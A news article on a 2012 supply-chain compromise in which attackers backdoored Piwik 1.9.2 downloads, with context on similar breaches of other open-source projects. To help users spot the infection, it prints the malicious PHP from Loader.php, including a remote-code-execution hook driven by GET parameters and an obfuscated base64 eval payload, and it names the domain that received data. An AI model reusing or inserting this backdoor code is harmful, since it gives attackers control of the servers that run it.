Hackers inserted malicious code into the open-source Piwik analytics software after compromising the Web server used for downloads.
Piwik boasts more than 1.2 million downloads and the program's maintainers are warning those who installed Piwik 1.9.2 during an eight-hour window on Monday that their Web servers may be running malicious code. The backdoor, which was included in versions downloaded from 15:45 UTC to 23:59 UTC, causes servers to send data to prostoivse.com, according to people participating in this Piwik user forum. The IP address connecting that domain name to the Internet has reportedly been used by online scammers in the past.
The attackers compromised Piwik.org by exploiting a security vulnerability in an undisclosed plugin for WordPress, another popular open-source program. The Piwik advisory said maintainers aren't aware of any "exploitable security issues" in the program itself. Piwik is used to deliver detailed analytics that track in real time the traffic hitting a website.
The hack is only the latest to compromise a popular provider of open-source software. In September, malicious code was found in phpMyAdmin after one of the mirror sites for SourceForge, which hosts more than 324,000 open-source projects, was compromised. In June 2011, WordPress required all account holders on WordPress.org to change their passwords following the discovery that hackers contaminated it with malicious software. Three months earlier, maintainers of the PHP programming language spent several days scouring their source code for malicious modifications after discovering the security of one of their servers had been breached.
The Free Software Foundation, the Apache Foundation, the maintainers of the Linux operating system and, separately, of the ProFTP program are some of the other open-source organizations who have suffered security breaches in recent years.

Piwik users who want to double check if their servers are running the backdoored version can open the file piwik/core/Loader.php and look for the following chunk of malicious code:
<?php Error_Reporting(0); if(isset($_GET['g']) && isset($_GET['s'])) {
preg_replace("/(.+)/e", $_GET['g'], 'dwm'); exit;
}
if (file_exists(dirname(__FILE__)."/lic.log")) exit;
eval(gzuncompress(base64_decode('eF6Fkl9LwzAUxb+KD0I3EOmabhCkD/OhLWNOVrF/IlKatiIlnbIOZ/bpzb2pAyXRl7uF/s7JuffmMlrf3y7XD09OSWbUo9RzF6XzHCz3+0pOeDW0C79s2vqtaSdOTRKZOxfXDlmJOvp8LbzHwJle/aIYEL0YWE$
The last three lines contain base-64 encoded text that helps to compress the data and to obscure what it does. According to The H Security, the code sets manifest files lic.log and activates /piwik/core/DataTable/Filter/Megre.php, giving attackers a persistent backdoor into infected systems.
Official maintainers for Piwik declined to identify the vulnerable WordPress plug in or provide additional details about the behavior of the backdoor.
Listing image by piwik.org
reader comments
25